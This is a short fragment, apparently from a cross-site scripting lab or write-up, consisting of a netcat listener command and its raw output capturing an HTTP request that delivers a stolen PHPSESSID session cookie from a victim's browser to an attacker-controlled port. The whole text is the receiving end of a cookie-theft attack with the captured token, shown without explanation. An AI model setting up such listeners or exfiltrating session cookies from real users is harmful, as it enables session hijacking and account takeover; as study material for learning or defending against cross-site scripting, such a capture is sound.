 nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 231.121.135.219.broad.fs.gd.dynamic.163data.com.cn 16083 received!
GET /?cookie=PHPSESSID=jsto4emd4dd9vevbb926pfvgam HTTP/1.1
Host: :9999
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537
.36 Edg/105.0.1343.42
Accept: image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://172.26.239.122/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6